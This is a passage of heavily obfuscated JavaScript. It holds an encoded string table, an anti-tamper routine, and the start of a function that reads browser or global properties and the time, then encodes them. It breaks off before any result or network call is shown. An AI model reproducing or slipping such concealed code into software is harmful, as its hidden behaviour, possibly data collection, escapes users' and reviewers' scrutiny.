x42\x66','\x42\x63\x4b\x43\x44\x78\x4d\x79\x48\x77\x3d\x3d','\x47\x44\x58\x43\x6c\x51\x3d\x3d','\x77\x6f\x58\x43\x6c\x52\x7a\x44\x69\x46\x33\x43\x76\x4d\x4f\x4a\x77\x36\x59\x72\x77\x71\x49\x3d','\x47\x73\x4b\x32\x77\x70\x6e\x43\x74\x38\x4b\x59\x77\x36\x74\x4b\x51\x38\x4f\x78\x62\x77\x3d\x3d','\x49\x55\x64\x78','\x77\x37\x73\x4b\x77\x72\x7a\x44\x76\x41\x51\x2f\x54\x63\x4b\x71','\x77\x34\x58\x43\x6d\x47\x49\x3d','\x77\x35\x48\x44\x74\x77\x67\x3d','\x77\x35\x59\x4a\x77\x6f\x48\x44\x76\x67\x42\x68\x45\x73\x4b\x6e\x47\x4d\x4b\x67\x77\x34\x38\x59\x47\x78\x2f\x43\x76\x4d\x4f\x46\x58\x55\x64\x61\x77\x70\x66\x43\x73\x30\x50\x44\x75\x42\x62\x44\x70\x63\x4b\x43\x55\x4d\x4b\x48\x77\x36\x50\x43\x68\x4d\x4b\x66\x77\x36\x77\x30\x77\x72\x52\x58\x77\x72\x31\x46\x4d\x55\x7a\x44\x69\x41\x3d\x3d','\x50\x43\x6a\x43\x69\x58\x77\x3d','\x77\x72\x50\x43\x67\x73\x4b\x65','\x4a\x54\x4c\x43\x67\x6d\x48\x43\x76\x63\x4b\x51','\x77\x6f\x6a\x43\x68\x79\x63\x3d','\x77\x70\x37\x44\x72\x33\x4d\x3d','\x4b\x4d\x4b\x47\x77\x72\x4d\x3d','\x77\x70\x50\x43\x6a\x63\x4f\x37\x43\x63\x4f\x5a\x77\x72\x67\x6e\x77\x6f\x58\x44\x69\x54\x72\x44\x6a\x32\x37\x44\x71\x4d\x4b\x48\x77\x36\x5a\x59\x77\x35\x73\x79\x77\x37\x66\x43\x67\x73\x4f\x6a\x77\x37\x72\x44\x72\x4d\x4f\x47\x77\x35\x64\x49\x77\x72\x74\x43\x77\x70\x72\x43\x6b\x4d\x4b\x67\x77\x37\x39\x56\x77\x72\x46\x2b\x56\x67\x49\x32\x77\x72\x2f\x43\x76\x77\x3d\x3d','\x4a\x51\x68\x7a','\x59\x54\x73\x50','\x5a\x6b\x76\x43\x6d\x4d\x4b\x46\x41\x63\x4b\x62','\x77\x70\x46\x63\x77\x37\x6b\x7a\x77\x71\x76\x43\x75\x6e\x34\x47\x77\x34\x6a\x44\x71\x51\x3d\x3d','\x77\x35\x6b\x39\x77\x72\x6b\x3d','\x77\x37\x6f\x37\x77\x70\x6b\x64','\x54\x42\x31\x69\x4f\x38\x4b\x73\x77\x71\x73\x49','\x66\x38\x4f\x67\x51\x41\x3d\x3d','\x4f\x44\x72\x43\x6a\x78\x4d\x72\x77\x37\x48\x44\x76\x41\x3d\x3d','\x5a\x38\x4f\x54\x77\x35\x73\x3d','\x77\x34\x45\x4d\x77\x71\x67\x3d','\x77\x6f\x56\x36\x77\x6f\x67\x41\x77\x35\x2f\x43\x70\x4d\x4f\x54\x77\x36\x48\x43\x6f\x63\x4f\x2b','\x77\x37\x76\x44\x68\x48\x6e\x43\x70\x58\x48\x43\x69\x73\x4b\x6f\x62\x4d\x4b\x61\x77\x36\x35\x71','\x77\x72\x6f\x2b\x4a\x38\x4f\x4a\x77\x34\x37\x44\x6c\x51\x3d\x3d','\x77\x36\x76\x44\x6c\x44\x67\x3d','\x77\x71\x6a\x44\x6f\x33\x4d\x3d','\x44\x46\x35\x44','\x77\x6f\x48\x44\x67\x48\x49\x3d','\x54\x63\x4b\x36\x77\x6f\x44\x44\x6f\x6b\x54\x43\x71\x58\x6f\x56','\x77\x70\x6c\x59\x77\x35\x45\x3d','\x4e\x69\x64\x51','\x59\x63\x4b\x61\x57\x41\x3d\x3d','\x46\x63\x4b\x37\x77\x70\x62\x43\x6f\x73\x4b\x76\x77\x36\x77\x3d','\x46\x32\x4a\x71','\x56\x43\x59\x37','\x59\x38\x4f\x59\x77\x34\x49\x32\x63\x73\x4f\x64\x4f\x4d\x4b\x73\x62\x38\x4b\x7a\x77\x6f\x49\x3d','\x77\x6f\x4c\x43\x6d\x42\x2f\x44\x6a\x33\x6e\x43\x74\x4d\x4f\x49\x77\x37\x45\x3d','\x46\x63\x4f\x31\x77\x70\x37\x44\x73\x45\x54\x43\x73\x7a\x4a\x5a\x77\x6f\x6e\x43\x71\x73\x4f\x55','\x77\x6f\x48\x44\x75\x73\x4b\x6e\x77\x71\x5a\x66\x4b\x78\x58\x44\x67\x77\x3d\x3d','\x77\x34\x54\x44\x68\x43\x77\x3d','\x77\x34\x6f\x4c\x77\x71\x55\x3d','\x46\x4d\x4f\x76\x77\x34\x55\x3d','\x77\x36\x42\x62\x77\x70\x6f\x3d','\x77\x72\x5a\x56\x77\x36\x77\x6b','\x77\x6f\x58\x43\x67\x52\x77\x31\x77\x70\x54\x43\x6b\x54\x73\x3d','\x57\x67\x73\x47','\x4d\x32\x68\x52\x77\x72\x4d\x64\x58\x4d\x4b\x4d\x44\x6b\x35\x56\x4e\x38\x4f\x47\x77\x37\x58\x43\x69\x73\x4b\x59\x45\x38\x4f\x7a','\x55\x55\x6f\x76\x4e\x38\x4b\x44','\x77\x72\x6a\x43\x6e\x42\x58\x44\x6b\x57\x44\x43\x6a\x4d\x4b\x33\x65\x63\x4f\x45\x77\x72\x63\x6d\x4a\x52\x67\x62\x77\x35\x77\x69\x77\x36\x73\x65\x77\x6f\x76\x44\x75\x7a\x59\x43\x46\x73\x4f\x6b\x45\x73\x4b\x72\x5a\x30\x55\x66\x46\x63\x4f\x55\x65\x55\x33\x43\x68\x30\x62\x43\x6d\x7a\x54\x43\x6c\x6a\x59\x50','\x59\x63\x4b\x70\x5a\x67\x3d\x3d','\x5a\x52\x41\x38\x77\x6f\x41\x3d','\x77\x34\x56\x61\x77\x6f\x34\x3d','\x54\x6c\x38\x74\x4f\x63\x4b\x44\x52\x41\x3d\x3d','\x77\x37\x64\x42\x77\x71\x50\x44\x69\x30\x30\x48','\x42\x73\x4f\x64\x77\x36\x67\x3d','\x4c\x38\x4f\x50\x77\x71\x51\x3d','\x77\x71\x33\x43\x6b\x44\x45\x54\x77\x71\x59\x79\x55\x73\x4f\x79\x53\x41\x3d\x3d','\x77\x6f\x62\x44\x72\x33\x39\x66\x4f\x63\x4b\x6e','\x46\x42\x48\x43\x6c\x77\x3d\x3d','\x64\x51\x6c\x4b','\x77\x70\x6a\x44\x69\x51\x31\x41\x56\x77\x3d\x3d','\x64\x4d\x4f\x61\x77\x37\x4e\x76\x77\x71\x62\x43\x74\x51\x3d\x3d','\x54\x53\x6b\x69','\x77\x37\x59\x32\x77\x6f\x6b\x3d','\x63\x31\x46\x41\x77\x34\x66\x43\x69\x68\x59\x3d','\x55\x78\x31\x34\x43\x4d\x4b\x78\x77\x71\x34\x3d','\x62\x45\x49\x57','\x77\x35\x66\x44\x72\x48\x42\x55\x50\x73\x4b\x71','\x57\x38\x4b\x34\x5a\x4d\x4b\x2b\x57\x51\x3d\x3d','\x47\x67\x64\x57','\x43\x38\x4f\x50\x77\x35\x59\x3d','\x77\x34\x44\x43\x6d\x58\x5a\x36\x51\x38\x4b\x2b\x42\x73\x4f\x6c\x77\x70\x34\x3d','\x55\x4d\x4f\x74\x77\x35\x6b\x3d','\x62\x63\x4f\x6c\x77\x35\x6f\x3d','\x50\x63\x4f\x43\x77\x34\x49\x68\x59\x38\x4f\x4a\x4a\x4d\x4b\x68\x66\x73\x4b\x34','\x66\x6b\x72\x43\x73\x41\x3d\x3d','\x4f\x69\x4c\x43\x6a\x6e\x58\x43\x76\x63\x4b\x4b','\x77\x72\x4c\x43\x76\x68\x30\x3d','\x55\x69\x70\x67','\x52\x4d\x4b\x53\x61\x69\x44\x44\x6b\x77\x3d\x3d','\x59\x78\x6f\x37\x77\x6f\x6e\x44\x72\x47\x67\x3d','\x77\x72\x50\x43\x6b\x78\x63\x3d','\x77\x35\x48\x44\x6b\x69\x78\x42\x51\x46\x2f\x43\x6f\x4d\x4f\x64','\x77\x35\x5a\x37\x77\x71\x73\x3d','\x52\x73\x4b\x4f\x77\x37\x77\x3d','\x57\x31\x62\x44\x72\x52\x70\x31\x48\x38\x4b\x4e\x77\x37\x30\x76\x62\x4d\x4f\x4c\x52\x38\x4b\x52\x77\x34\x68\x54\x77\x6f\x6f\x3d','\x4a\x68\x48\x44\x67\x73\x4f\x2f\x64\x73\x4f\x6d','\x4b\x47\x5a\x4a','\x53\x79\x73\x52','\x42\x63\x4b\x4c\x41\x77\x3d\x3d','\x77\x72\x50\x44\x71\x63\x4b\x44\x4d\x51\x6b\x66\x77\x35\x7a\x44\x73\x56\x50\x44\x69\x4d\x4b\x53\x77\x35\x6e\x44\x73\x4d\x4b\x33\x77\x70\x6c\x78\x77\x70\x51\x3d','\x77\x6f\x66\x43\x69\x79\x4a\x6a\x46\x73\x4b\x72\x58\x4d\x4f\x38\x77\x34\x73\x3d','\x54\x41\x68\x36\x42\x73\x4b\x78','\x77\x36\x62\x44\x68\x56\x72\x43\x6a\x56\x33\x43\x6c\x73\x4b\x36','\x77\x35\x49\x2f\x77\x6f\x4d\x66\x77\x35\x76\x43\x70\x51\x3d\x3d','\x77\x6f\x2f\x44\x6b\x45\x63\x3d','\x77\x37\x2f\x44\x68\x30\x76\x43\x6a\x30\x7a\x43\x74\x38\x4b\x44\x65\x38\x4b\x4c\x77\x37\x51\x77\x64\x54\x41\x61\x77\x70\x4a\x31\x77\x35\x49\x70\x77\x70\x37\x44\x75\x53\x52\x48\x55\x38\x4b\x6b\x45\x4d\x4f\x75\x4c\x55\x6f\x50\x4e\x63\x4f\x71\x62\x45\x2f\x44\x6d\x52\x6a\x43\x6c\x77\x3d\x3d','\x77\x34\x63\x65\x77\x71\x6b\x3d','\x47\x73\x4f\x2f\x77\x70\x37\x44\x70\x45\x54\x43\x71\x51\x3d\x3d','\x51\x63\x4b\x38\x5a\x73\x4b\x73\x53\x43\x51\x3d','\x4b\x6a\x35\x6f','\x77\x34\x39\x56\x77\x6f\x63\x3d','\x54\x78\x52\x6a\x43\x4d\x4b\x73\x77\x71\x67\x79\x66\x4d\x4b\x4b\x77\x34\x68\x4a','\x4f\x4d\x4f\x65\x77\x34\x6c\x4f\x43\x30\x41\x77','\x77\x34\x70\x4e\x77\x72\x41\x3d','\x43\x73\x4f\x33\x77\x71\x4d\x3d','\x4a\x63\x4f\x31\x53\x69\x50\x44\x6c\x6e\x37\x43\x67\x73\x4f\x69\x4c\x38\x4b\x53\x77\x34\x78\x67\x77\x70\x67\x48\x77\x72\x78\x7a\x77\x35\x51\x4e\x77\x35\x6e\x43\x68\x32\x38\x3d','\x66\x63\x4f\x66\x64\x38\x4b\x62\x48\x38\x4b\x38','\x53\x73\x4f\x59\x77\x37\x4d\x3d','\x63\x4d\x4f\x62\x77\x35\x6b\x69\x62\x38\x4f\x42\x45\x73\x4b\x71\x59\x38\x4b\x6f\x77\x34\x30\x6b\x77\x72\x39\x79\x77\x71\x33\x44\x6e\x47\x72\x43\x6f\x48\x33\x44\x74\x79\x2f\x43\x6c\x57\x30\x41\x77\x72\x51\x6c','\x4e\x33\x4e\x6c','\x4f\x4d\x4f\x51\x77\x70\x6c\x2f\x58\x52\x4e\x67','\x77\x36\x38\x74\x77\x72\x6c\x4e\x57\x6d\x59\x3d','\x77\x35\x44\x43\x74\x56\x4c\x43\x6a\x73\x4b\x43\x77\x37\x30\x66\x77\x72\x74\x6a','\x47\x73\x4b\x58\x44\x52\x30\x79','\x77\x37\x2f\x44\x68\x30\x76\x43\x6a\x30\x7a\x43\x74\x38\x4b\x76','\x77\x36\x6b\x4d\x77\x6f\x50\x44\x72\x52\x67\x33\x54\x73\x4b\x6f','\x51\x32\x48\x43\x67\x77\x3d\x3d','\x77\x70\x44\x44\x73\x63\x4b\x68\x77\x72\x5a\x65\x4a\x52\x37\x44\x6c\x4d\x4f\x4c','\x77\x6f\x58\x43\x6f\x41\x37\x43\x6c\x38\x4f\x65\x77\x36\x42\x44\x77\x71\x4a\x33\x77\x36\x30\x39\x56\x55\x55\x38\x50\x4d\x4b\x39\x77\x37\x59\x79\x45\x51\x78\x34','\x77\x34\x31\x6f\x77\x71\x6f\x3d','\x66\x41\x38\x35\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x77\x6f\x6a\x43\x6b\x6c\x33\x44\x6e\x32\x62\x43\x70\x38\x4f\x49\x77\x36\x30\x65\x77\x72\x39\x34\x77\x36\x6f\x3d'];(function(_0x1fc4e9,_0x20cca7){var _0x39c27a=function(_0x355cfd){while(--_0x355cfd){_0x1fc4e9['\x70\x75\x73\x68'](_0x1fc4e9['\x73\x68\x69\x66\x74']());}};var _0x57b3b9=function(){var _0x1e715d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c11fd,_0x2d3102,_0x28906e,_0x11d2ef){_0x11d2ef=_0x11d2ef||{};var _0x465aac=_0x2d3102+'\x3d'+_0x28906e;var _0x31aba7=0x0;for(var _0x31aba7=0x0,_0x1d2c21=_0x2c11fd['\x6c\x65\x6e\x67\x74\x68'];_0x31aba7<_0x1d2c21;_0x31aba7++){var _0x192c22=_0x2c11fd[_0x31aba7];_0x465aac+='\x3b\x20'+_0x192c22;var _0x1e5bbb=_0x2c11fd[_0x192c22];_0x2c11fd['\x70\x75\x73\x68'](_0x1e5bbb);_0x1d2c21=_0x2c11fd['\x6c\x65\x6e\x67\x74\x68'];if(_0x1e5bbb!==!![]){_0x465aac+='\x3d'+_0x1e5bbb;}}_0x11d2ef['\x63\x6f\x6f\x6b\x69\x65']=_0x465aac;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x556621,_0x542d76){_0x556621=_0x556621||function(_0x18eb2a){return _0x18eb2a;};var _0xe40b5f=_0x556621(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x542d76['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2a2206=function(_0x4b5503,_0x2445a9){_0x4b5503(++_0x2445a9);};_0x2a2206(_0x39c27a,_0x20cca7);return _0xe40b5f?decodeURIComponent(_0xe40b5f[0x1]):undefined;}};var _0x5e081d=function(){var _0x520b65=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x520b65['\x74\x65\x73\x74'](_0x1e715d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e715d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5e081d;var _0x482f74='';var _0x27859d=_0x1e715d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x27859d){_0x1e715d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x27859d){_0x482f74=_0x1e715d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e715d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x57b3b9();}(_0xc23b,0xff));var _0xbc23=function(_0x1fc4e9,_0x20cca7){_0x1fc4e9=_0x1fc4e9-0x0;var _0x39c27a=_0xc23b[_0x1fc4e9];if(_0xbc23['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x564788=function(){return this;};var _0x57b3b9=_0x564788();var _0x1e715d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x57b3b9['\x61\x74\x6f\x62']||(_0x57b3b9['\x61\x74\x6f\x62']=function(_0x2c11fd){var _0x2d3102=String(_0x2c11fd)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x28906e=0x0,_0x11d2ef,_0x465aac,_0x2afdad=0x0,_0x31aba7='';_0x465aac=_0x2d3102['\x63\x68\x61\x72\x41\x74'](_0x2afdad++);~_0x465aac&&(_0x11d2ef=_0x28906e%0x4?_0x11d2ef*0x40+_0x465aac:_0x465aac,_0x28906e++%0x4)?_0x31aba7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x11d2ef>>(-0x2*_0x28906e&0x6)):0x0){_0x465aac=_0x1e715d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x465aac);}return _0x31aba7;});}());var _0x1d2c21=function(_0x192c22,_0x1e5bbb){var _0x556621=[],_0x542d76=0x0,_0x18eb2a,_0xe40b5f='',_0x2a2206='';_0x192c22=atob(_0x192c22);for(var _0x4b5503=0x0,_0x2445a9=_0x192c22['\x6c\x65\x6e\x67\x74\x68'];_0x4b5503<_0x2445a9;_0x4b5503++){_0x2a2206+='\x25'+('\x30\x30'+_0x192c22['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4b5503)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x192c22=decodeURIComponent(_0x2a2206);for(var _0x5e081d=0x0;_0x5e081d<0x100;_0x5e081d++){_0x556621[_0x5e081d]=_0x5e081d;}for(_0x5e081d=0x0;_0x5e081d<0x100;_0x5e081d++){_0x542d76=(_0x542d76+_0x556621[_0x5e081d]+_0x1e5bbb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e081d%_0x1e5bbb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18eb2a=_0x556621[_0x5e081d];_0x556621[_0x5e081d]=_0x556621[_0x542d76];_0x556621[_0x542d76]=_0x18eb2a;}_0x5e081d=0x0;_0x542d76=0x0;for(var _0x520b65=0x0;_0x520b65<_0x192c22['\x6c\x65\x6e\x67\x74\x68'];_0x520b65++){_0x5e081d=(_0x5e081d+0x1)%0x100;_0x542d76=(_0x542d76+_0x556621[_0x5e081d])%0x100;_0x18eb2a=_0x556621[_0x5e081d];_0x556621[_0x5e081d]=_0x556621[_0x542d76];_0x556621[_0x542d76]=_0x18eb2a;_0xe40b5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x192c22['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x520b65)^_0x556621[(_0x556621[_0x5e081d]+_0x556621[_0x542d76])%0x100]);}return _0xe40b5f;};_0xbc23['\x72\x63\x34']=_0x1d2c21;_0xbc23['\x64\x61\x74\x61']={};_0xbc23['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x482f74=_0xbc23['\x64\x61\x74\x61'][_0x1fc4e9];if(_0x482f74===undefined){if(_0xbc23['\x6f\x6e\x63\x65']===undefined){var _0x27859d=function(_0x39e4c1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e4c1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x27859d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2e98bd=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2e98bd['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x27859d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x55a664){if(!Boolean(~_0x55a664)){return _0x55a664;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x27859d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1b8457){for(var _0x6bf7bc=0x0,_0x4e7ff0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x6bf7bc<_0x4e7ff0;_0x6bf7bc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4e7ff0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1b8457(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x27859d(_0xbc23)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbc23['\x6f\x6e\x63\x65']=!![];}_0x39c27a=_0xbc23['\x72\x63\x34'](_0x39c27a,_0x20cca7);_0xbc23['\x64\x61\x74\x61'][_0x1fc4e9]=_0x39c27a;}else{_0x39c27a=_0x482f74;}return _0x39c27a;};(function(){var _0x63b2da=function(){var _0x1fc4e9=!![];return function(_0x20cca7,_0x39c27a){var _0x355cfd=_0x1fc4e9?function(){if(_0x39c27a){var _0x1f1b54=_0x39c27a['\x61\x70\x70\x6c\x79'](_0x20cca7,arguments);_0x39c27a=null;return _0x1f1b54;}}:function(){};_0x1fc4e9=![];return _0x355cfd;};}();var _0x20c212={'\x4c\x66\x56':function _0x25447d(_0x573e13,_0x3372f9){return _0x573e13(_0x3372f9);},'\x61\x45\x67':function _0x14272d(_0x59539d,_0x66e7c9){return _0x59539d<_0x66e7c9;},'\x5a\x75\x6e':function _0x1d9c24(_0x510f7e){return _0x510f7e();},'\x6e\x5a\x59':function _0x445ffa(_0x13f6c0,_0x36a5d0){return _0x13f6c0+_0x36a5d0;},'\x67\x64\x77':function _0x5cfc14(_0x1cdfed,_0x16a9e9){return _0x1cdfed*_0x16a9e9;},'\x4e\x69\x47':function _0x480414(_0x6d614e,_0x4df180){return _0x6d614e+_0x4df180;},'\x42\x69\x62':function _0x58e47e(_0x2f5c17,_0x2e5386){return _0x2f5c17+_0x2e5386;},'\x6b\x4a\x63':function _0x4975b6(_0x2510ab,_0x54fb8d){return _0x2510ab+_0x54fb8d;},'\x6b\x6c\x49':function _0x14c40e(_0x1332fd,_0x76eaee){return _0x1332fd!==_0x76eaee;},'\x4d\x53\x6d':function _0x423e42(_0x3fb029,_0x33b558){return _0x3fb029+_0x33b558;},'\x4c\x43\x50':function _0x5d8c11(_0x4316d8,_0x2e7e99){return _0x4316d8/_0x2e7e99;},'\x59\x55\x4b':function _0xbe127c(_0x5774a5,_0x4262ae){return _0x5774a5===_0x4262ae;},'\x73\x61\x48':function _0x5495fc(_0x1f2c7d,_0x3e620d){return _0x1f2c7d%_0x3e620d;},'\x61\x79\x53':function _0x3b7c44(_0x4aca30,_0x4158c5){return _0x4aca30(_0x4158c5);},'\x45\x6e\x4a':function _0x85d22a(_0xfb7864,_0x2aeea6){return _0xfb7864(_0x2aeea6);},'\x6b\x44\x55':function _0x553fae(_0x268b19,_0x80f66b){return _0x268b19>_0x80f66b;},'\x77\x76\x55':function _0x47a3ac(_0x4f2eaa,_0x808228){return _0x4f2eaa-_0x808228;},'\x50\x4f\x46':function _0x8d1999(_0xfceaa5,_0x27c2e8){return _0xfceaa5==_0x27c2e8;},'\x66\x67\x6b':function _0x10a149(_0x20351a,_0x1e883b){return _0x20351a(_0x1e883b);},'\x70\x66\x48':function _0x4fb763(_0x11f0d1,_0xe29909){return _0x11f0d1==_0xe29909;},'\x51\x44\x42':function _0x336ddc(_0x47656a,_0x3409f6){return _0x47656a==_0x3409f6;},'\x62\x5a\x66':function _0x1822df(_0x10ae6b,_0x313484){return _0x10ae6b==_0x313484;},'\x46\x5a\x46':function _0x533043(_0x1602ef,_0x504dd8){return _0x1602ef==_0x504dd8;},'\x67\x66\x6b':function _0x187205(_0x59e8c5,_0x37bc2f){return _0x59e8c5(_0x37bc2f);},'\x6b\x65\x79':function _0x108600(_0x113ea1,_0x332ab8){return _0x113ea1%_0x332ab8;},'\x62\x59\x50':function _0x4c698c(_0x32015b,_0x5516d9){return _0x32015b%_0x5516d9;},'\x49\x57\x74':function _0x2ec2d5(_0x4c3847,_0xfc9e0d){return _0x4c3847==_0xfc9e0d;},'\x76\x45\x74':function _0x53a4dd(_0x4613a2,_0x4435d2){return _0x4613a2|_0x4435d2;},'\x48\x77\x4c':function _0x21cbb5(_0x3b6b3d,_0x3561cd){return _0x3b6b3d(_0x3561cd);},'\x4c\x45\x74':function _0x5f2cda(_0x1484e0){return _0x1484e0();},'\x43\x5a\x6e':function _0x3183a1(_0x313277,_0x1d4430){return _0x313277+_0x1d4430;},'\x42\x6c\x54':function _0x798985(_0x48897c,_0x55e885){return _0x48897c+_0x55e885;},'\x45\x57\x49':function _0x4d63d9(_0x5f1ec3,_0x1de984){return _0x5f1ec3+_0x1de984;}};var _0x413d66=this[_0xbc23('0x0', '\x58\x48\x5a\x79')];var _0x308715=_0x413d66[_0xbc23('0x1', '\x63\x21\x70\x63')];var _0x553a00='';var _0x40f54f='';if(_0x20c212[_0xbc23('0x2', '\x31\x58\x71\x67')](typeof _0x413d66[_0xbc23('0x3', '\x69\x4d\x25\x78')],_0xbc23('0x4', '\x25\x56\x78\x24'))){_0x553a00=_0x413d66[_0xbc23('0x5', '\x6f\x79\x36\x36')];_0x40f54f=_0x553a00[_0xbc23('0x6', '\x66\x62\x75\x69')];}var _0x2d30c8=_0x413d66[_0xbc23('0x7', '\x55\x56\x52\x6b')];var _0x4ca7cb=_0x413d66[_0xbc23('0x8', '\x37\x25\x7a\x6e')];var _0x2502c7=new _0x413d66[_0xbc23('0x9', '\x31\x70\x79\x59')]()[_0xbc23('0xa', '\x59\x77\x49\x4e')]();var _0x5caf2b='';function _0x21469f(_0x241287){var _0x3eb18a={'\x46\x4c\x6b':function _0x4152f8(_0x4681a3,_0x191299){return _0x4681a3<_0x191299;},'\x4c\x77\x50':function _0x59fcc7(_0x45392b,_0x49b35b){return _0x45392b&_0x49b35b;},'\x56\x61\x6a':function _0x4a998d(_0x32354d,_0x3d20cc){return _0x32354d|_0x3d20cc;},'\x6f\x50\x79':function _0x1526c2(_0x23885c,_0x5ba12b){return _0x23885c<<_0x5ba12b;},'\x55\x75\x5a':function _0x43e203(_0x231d53,_0x16d761){return _0x231d53>>_0x16d761;},'\x5a\x7a\x78':function _0xa0dd2b(_0x57f9f1,_0x207399){return _0x57f9f1|_0x207399;},'\x6c\x49\x59':function _0x17c880(_0xc28d0c,_0x38117a){return _0xc28d0c<<_0x38117a;},'\x64\x50\x47':function _0x7f9f6e(_0x2b205c,_0x2a794d){return _0x2b205c>>_0x2a794d;},'\x54\x6b\x6c':function _0x1493df(_0x29a677,_0xd91c09){return _0x29a677&_0xd91c09;},'\x77\x53\x6a':function _0x2c32af(_0x539e0c,_0x4de759){return _0x539e0c>>_0x4de759;},'\x45\x41\x52':function _0x38b909(_0x3f7078,_0x4b15dc){return _0x3f7078&_0x4b15dc;},'\x4a\x61\x4b':function _0x2a6012(_0x14ae21,_0x549c31){return _0x14ae21==_0x549c31;},'\x79\x79\x6d':function _0x1087a6(_0x472029,_0xef4778){return _0x472029&_0xef4778;}};var _0x3c397f=_0xbc23('0xb', '\x2a\x39\x32\x70')[_0xbc23('0xc', '\x66\x71\x6a\x69')]('\x7c'),_0x2d9dbd=0x0;while(!![]){switch(_0x3c397f[_0x2d9dbd++]){case'\x30':while(_0x3eb18a[_0xbc23('0xd', '\x6c\x62\x30\x69')](_0x2d7f9f,_0x1a42af)){var _0x1d8662=_0xbc23('0xe', '\x5a\x7a\x32\x41')[_0xbc23('0xf', '\x47\x39\x23\x2a')]('\x7c'),_0x34fb36=0x0;while(!![]){switch(_0x1d8662[_0x34fb36++]){case'\x30':_0x12d26d+=_0x4a6104[_0xbc23('0x10', '\x74\x57\x40\x31')](_0x3eb18a[_0xbc23('0x11', '\x44\x48\x79\x65')](_0x1bab05,0x3f));continue;case'\x31':_0x12d26d+=_0x4a6104[_0xbc23('0x12', '\x62\x5a\x36\x6c')](_0x3eb18a[_0xbc23('0x13', 